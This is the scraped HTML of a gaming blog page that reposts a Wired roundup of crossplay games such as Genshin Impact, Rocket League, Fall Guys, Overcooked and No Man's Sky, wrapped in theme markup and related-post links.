<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#The_Top_8_Free_Bubble_Shooter_Games_for_Endless_Entertainment" >The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Cloud_Gaming_Revolution_How_Streaming_is_Changing_the_Future_of_Gaming" >Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/" aria-label="Read article: 5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/" aria-label="Read article: 9 Best Alternative Games Like Kahoot"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/" ><i class="fa fa-clock-o"></i> August 29, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5976_1_6977bc468ee3c = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19115,18982,5976","include_category":"53","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p><span class="SpanWrapper-kHmjLe dukugq responsive-asset AssetEmbedResponsiveAsset-eWcsO lgxMZN asset-embed__responsive-asset"></span></p>
<p><span class="BaseWrap-sc-UABmB BaseText-fETRLB CaptionCredit-cSxGsC hkSZSE bmsBkF iOEyAO caption__credit">Courtesy of miHoYo</span></p>
<p class="paywall">In developer miHoYo&#8217;s action RPG gacha game <a target="_blank" data-offer-url="https://genshin.mihoyo.com/en/" class="external-link" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://genshin.mihoyo.com/en/&quot;}" href="https://genshin.mihoyo.com/en/" rel="nofollow noopener">Genshin Impact</a>, players can join each others&#8217; adventures to tackle challenges together by sharing a UID code. This works across all the platforms the game supports, including Windows, PlayStation 4 and 5, and Android and iOS. The company has also announced a Switch version but hasn&#8217;t announced a release window. When it does arrive, it should also be cross-compatible with all the other platforms.</p>
<p class="paywall">Genshin Impact, somewhat uniquely, supports cross-saving as well. So if you decide to play on your phone for a little while, you can keep all your progress when you go back to your console. It&#8217;s a nice addition that makes this title one of those rare games where you can play anywhere with anyone and feel like you&#8217;re jumping into the same game.</p>
<p>Rocket League  (Free)</p>
<p><span class="SpanWrapper-kHmjLe dukugq responsive-asset AssetEmbedResponsiveAsset-eWcsO lgxMZN asset-embed__responsive-asset"><img decoding="async" alt="Rocket League game artwork" class="ResponsiveImageContainer-dmuwLx fydubv responsive-image__image" src="https://media.wired.com/photos/6189b5a303523e9b99f921c8/master/w_1600%2Cc_limit/Gear-Crossplay-Games-rocket-league-SOURCE-psyonix.jpg" srcset="https://media.wired.com/photos/6189b5a303523e9b99f921c8/master/w_120,c_limit/Gear-Crossplay-Games-rocket-league-SOURCE-psyonix.jpg 120w, https://media.wired.com/photos/6189b5a303523e9b99f921c8/master/w_240,c_limit/Gear-Crossplay-Games-rocket-league-SOURCE-psyonix.jpg 240w, https://media.wired.com/photos/6189b5a303523e9b99f921c8/master/w_320,c_limit/Gear-Crossplay-Games-rocket-league-SOURCE-psyonix.jpg 320w, https://media.wired.com/photos/6189b5a303523e9b99f921c8/master/w_640,c_limit/Gear-Crossplay-Games-rocket-league-SOURCE-psyonix.jpg 640w, https://media.wired.com/photos/6189b5a303523e9b99f921c8/master/w_960,c_limit/Gear-Crossplay-Games-rocket-league-SOURCE-psyonix.jpg 960w, https://media.wired.com/photos/6189b5a303523e9b99f921c8/master/w_1280,c_limit/Gear-Crossplay-Games-rocket-league-SOURCE-psyonix.jpg 1280w, https://media.wired.com/photos/6189b5a303523e9b99f921c8/master/w_1600,c_limit/Gear-Crossplay-Games-rocket-league-SOURCE-psyonix.jpg 1600w" sizes="100vw"/></span></p>
<p><span class="BaseWrap-sc-UABmB BaseText-fETRLB CaptionCredit-cSxGsC hkSZSE bmsBkF iOEyAO caption__credit">Courtesy of Psyonix</span></p>
<p class="paywall">Psyonix&#8217;s <a target="_blank" data-offer-url="https://www.rocketleague.com/" class="external-link" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://www.rocketleague.com/&quot;}" href="https://www.rocketleague.com/" rel="nofollow noopener">Rocket League</a> has proved that its concept of “What if soccer, but with cars?” is an enduring one. And thanks to using Epic&#8217;s Online Services platform, players on PlayStation, Xbox, Nintendo Switch, or PC can all play together. Interestingly, PC players that play the game via Epic Game Store or Steam can participate in the cross-platform action, despite Steam being a rival game store to Epic. Who says we can&#8217;t all get along?</p>
<p>Fall Guys  (Free)</p>
<p><span class="SpanWrapper-kHmjLe dukugq responsive-asset AssetEmbedResponsiveAsset-eWcsO lgxMZN asset-embed__responsive-asset"><img decoding="async" alt="Fall Guys screenshot featuring characters running" class="ResponsiveImageContainer-dmuwLx fydubv responsive-image__image" src="https://media.wired.com/photos/62edefe654d910713ee4f210/master/w_1600%2Cc_limit/Gear-Fall-Guys-S2-Screen-5_jpg.jpg" srcset="https://media.wired.com/photos/62edefe654d910713ee4f210/master/w_120,c_limit/Gear-Fall-Guys-S2-Screen-5_jpg.jpg 120w, https://media.wired.com/photos/62edefe654d910713ee4f210/master/w_240,c_limit/Gear-Fall-Guys-S2-Screen-5_jpg.jpg 240w, https://media.wired.com/photos/62edefe654d910713ee4f210/master/w_320,c_limit/Gear-Fall-Guys-S2-Screen-5_jpg.jpg 320w, https://media.wired.com/photos/62edefe654d910713ee4f210/master/w_640,c_limit/Gear-Fall-Guys-S2-Screen-5_jpg.jpg 640w, https://media.wired.com/photos/62edefe654d910713ee4f210/master/w_960,c_limit/Gear-Fall-Guys-S2-Screen-5_jpg.jpg 960w, https://media.wired.com/photos/62edefe654d910713ee4f210/master/w_1280,c_limit/Gear-Fall-Guys-S2-Screen-5_jpg.jpg 1280w, https://media.wired.com/photos/62edefe654d910713ee4f210/master/w_1600,c_limit/Gear-Fall-Guys-S2-Screen-5_jpg.jpg 1600w" sizes="100vw"/></span></p>
<p><span class="BaseWrap-sc-UABmB BaseText-fETRLB CaptionCredit-cSxGsC hkSZSE bmsBkF iOEyAO caption__credit">Courtesy of Devolver Digital</span></p>
<p class="paywall">When <a target="_blank" data-offer-url="https://www.fallguys.com/en-US" class="external-link" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://cna.st/affiliate-link/372k3dFnGHfzkpwb6SnE6HRadtCvNiKgfM7MHmiFpZ3NF99n1ZAB2Zwm5LWHPcbyEEmsxhGASburVDepz?cid=6173021c0286fd78a4554d86&quot;}" href="https://cna.st/affiliate-link/372k3dFnGHfzkpwb6SnE6HRadtCvNiKgfM7MHmiFpZ3NF99n1ZAB2Zwm5LWHPcbyEEmsxhGASburVDepz?cid=6173021c0286fd78a4554d86" rel="sponsored noopener">Fall Guys</a> came on the scene, it was overshadowed by Among Us, but it has still maintained a healthy player base. This game is a battle royale—though the most adorable one you&#8217;ve ever seen—where 60 players compete in game-show-style obstacle courses and arenas to be the last person (er, jelly bean) standing. Best of all, it&#8217;s recently gone free-to-play, so you don&#8217;t have to spend a dime to try it out.</p>
<p>Overcooked! All You Can Eat  ($40)</p>
<p><span class="SpanWrapper-kHmjLe dukugq responsive-asset AssetEmbedResponsiveAsset-eWcsO lgxMZN asset-embed__responsive-asset"><img decoding="async" alt="Overcooked AYCE game featuring platforms in space" class="ResponsiveImageContainer-dmuwLx fydubv responsive-image__image" src="https://media.wired.com/photos/62edefe554d910713ee4f20f/master/w_1600%2Cc_limit/Overcooked-AYCE-SOURCE-Team17.jpg" srcset="https://media.wired.com/photos/62edefe554d910713ee4f20f/master/w_120,c_limit/Overcooked-AYCE-SOURCE-Team17.jpg 120w, https://media.wired.com/photos/62edefe554d910713ee4f20f/master/w_240,c_limit/Overcooked-AYCE-SOURCE-Team17.jpg 240w, https://media.wired.com/photos/62edefe554d910713ee4f20f/master/w_320,c_limit/Overcooked-AYCE-SOURCE-Team17.jpg 320w, https://media.wired.com/photos/62edefe554d910713ee4f20f/master/w_640,c_limit/Overcooked-AYCE-SOURCE-Team17.jpg 640w, https://media.wired.com/photos/62edefe554d910713ee4f20f/master/w_960,c_limit/Overcooked-AYCE-SOURCE-Team17.jpg 960w, https://media.wired.com/photos/62edefe554d910713ee4f20f/master/w_1280,c_limit/Overcooked-AYCE-SOURCE-Team17.jpg 1280w, https://media.wired.com/photos/62edefe554d910713ee4f20f/master/w_1600,c_limit/Overcooked-AYCE-SOURCE-Team17.jpg 1600w" sizes="100vw"/></span></p>
<p><span class="BaseWrap-sc-UABmB BaseText-fETRLB CaptionCredit-cSxGsC hkSZSE bmsBkF iOEyAO caption__credit">Courtesy of Team17</span></p>
<p class="paywall">If you enjoy the chaos of working in a professional kitchen … well, then you&#8217;ve probably never done it in real life. Fortunately, Overcooked! All You Can Eat is a lot more fun than a real job. This game requires players to cooperate to prepare, cook, and plate food for customers in a rapid-fire environment. This version has added crossplay across a wide variety of platforms, so you can recruit chefs from just about anywhere.</p>
<p>No Man&#8217;s Sky  ($60)</p>
<p><span class="SpanWrapper-kHmjLe dukugq responsive-asset AssetEmbedResponsiveAsset-eWcsO lgxMZN asset-embed__responsive-asset"><img decoding="async" alt="No Man's Sky game artwork" class="ResponsiveImageContainer-dmuwLx fydubv responsive-image__image" src="https://media.wired.com/photos/6189b5a2655858132b8079cf/master/w_1600%2Cc_limit/Gear-Crossplay-Games-no-mans-sky-SOURCE-hello-games.jpg" srcset="https://media.wired.com/photos/6189b5a2655858132b8079cf/master/w_120,c_limit/Gear-Crossplay-Games-no-mans-sky-SOURCE-hello-games.jpg 120w, https://media.wired.com/photos/6189b5a2655858132b8079cf/master/w_240,c_limit/Gear-Crossplay-Games-no-mans-sky-SOURCE-hello-games.jpg 240w, https://media.wired.com/photos/6189b5a2655858132b8079cf/master/w_320,c_limit/Gear-Crossplay-Games-no-mans-sky-SOURCE-hello-games.jpg 320w, https://media.wired.com/photos/6189b5a2655858132b8079cf/master/w_640,c_limit/Gear-Crossplay-Games-no-mans-sky-SOURCE-hello-games.jpg 640w, https://media.wired.com/photos/6189b5a2655858132b8079cf/master/w_960,c_limit/Gear-Crossplay-Games-no-mans-sky-SOURCE-hello-games.jpg 960w, https://media.wired.com/photos/6189b5a2655858132b8079cf/master/w_1280,c_limit/Gear-Crossplay-Games-no-mans-sky-SOURCE-hello-games.jpg 1280w, https://media.wired.com/photos/6189b5a2655858132b8079cf/master/w_1600,c_limit/Gear-Crossplay-Games-no-mans-sky-SOURCE-hello-games.jpg 1600w" sizes="100vw"/></span></p>
<p><span class="BaseWrap-sc-UABmB BaseText-fETRLB CaptionCredit-cSxGsC hkSZSE bmsBkF iOEyAO caption__credit">Courtesy of Hello Games</span></p>
<p class="paywall">For a game that began life starring an isolated spacefarer exploring a vast and unfathomably lonely universe, any kind of crossplay is already a significant change. But as Hello Games has continued iterating on <a target="_blank" data-offer-url="https://www.nomanssky.com/" class="external-link" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://www.nomanssky.com/&quot;}" href="https://www.nomanssky.com/" rel="nofollow noopener">No Man&#8217;s Sky</a>, it has added online multiplayer features where you can bump into other travelers. You can interact with players across Windows, Xbox One, Xbox Series X/S, and PlayStation 4 and 5. (It&#8217;s also coming to the <a target="_blank" data-offer-url="https://www.nintendo.com/store/products/no-mans-sky-switch/" class="external-link" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://cna.st/affiliate-link/RTBwSQLjvVS7L8gk41caGMQyhDKY4ZYywGpg5NRHpP3akZXHUZ3yhEmrq9WuokqKqNSsskmQAxPJXFb98XtptjkFxDLBC6LDA4WpA3v11voCxb7WZa9ftc8N?cid=6173021c0286fd78a4554d86&quot;}" href="https://cna.st/affiliate-link/RTBwSQLjvVS7L8gk41caGMQyhDKY4ZYywGpg5NRHpP3akZXHUZ3yhEmrq9WuokqKqNSsskmQAxPJXFb98XtptjkFxDLBC6LDA4WpA3v11voCxb7WZa9ftc8N?cid=6173021c0286fd78a4554d86" rel="sponsored noopener">Nintendo Switch in 2022</a>.) It&#8217;s not a huge amount of platforms compared to most other titles on this list, but given <a target="_blank" data-offer-url="https://kotaku.com/no-mans-sky-celebrates-fifth-anniversary-with-17th-1847448978" class="external-link" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://kotaku.com/no-mans-sky-celebrates-fifth-anniversary-with-17th-1847448978&quot;}" href="https://kotaku.com/no-mans-sky-celebrates-fifth-anniversary-with-17th-1847448978" rel="nofollow noopener">how unique this game&#8217;s development is</a>, it&#8217;s a worthy addition.</p>
<p>Source by <a href="https://www.wired.com/story/crossplay-games-console-pc-switch-mobile/">www.wired.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_5976_3_6977bc4695d71   " data-unique="jnews_module_5976_3_6977bc4695d71">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" aria-label="Read article: Master the World of Online Gaming with 3 Best Gaming VPN"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gaming/" class="category-gaming">Gaming</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" ><i class="fa fa-clock-o"></i> October 21, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/" aria-label="Read article: 7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gaming/" class="category-gaming">Gaming</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/" aria-label="Read article: 5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gaming/" class="category-gaming">Gaming</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/" aria-label="Read article: 9 Best Alternative Games Like Kahoot"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gaming/" class="category-gaming">Gaming</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/" ><i class="fa fa-clock-o"></i> August 29, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5976_3_6977bc4695d71 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":5976,"include_category":"53","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/" data-title="10 Best Crossplay Games for Consoles and PC (2022): Xbox, PlayStation, Switch, Mobile" data-id="5976"  data-prev="https://geekyinsider.com/2022/08/q3-outlook-forecasts-cloudy-days-ahead-for-fintech-ma-techcrunch/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5976_4_6977bc4698654   " data-unique="jnews_module_5976_4_6977bc4698654">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/lockdown-mode-in-ios-16-will-protect-your-iphone-from-spyware/" aria-label="Read article: Lockdown Mode in iOS 16 will protect your iPhone from spyware"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lockdown Mode in iOS 16 will protect your iPhone from spyware" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/Lockdown-Mode-in-iOS-16-will-protect-your-iPhone-from-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/Lockdown-Mode-in-iOS-16-will-protect-your-iPhone-from-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/07/Lockdown-Mode-in-iOS-16-will-protect-your-iPhone-from-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/07/Lockdown-Mode-in-iOS-16-will-protect-your-iPhone-from-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/07/Lockdown-Mode-in-iOS-16-will-protect-your-iPhone-from-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/lockdown-mode-in-ios-16-will-protect-your-iphone-from-spyware/">Lockdown Mode in iOS 16 will protect your iPhone from spyware</a>
                        </h3>
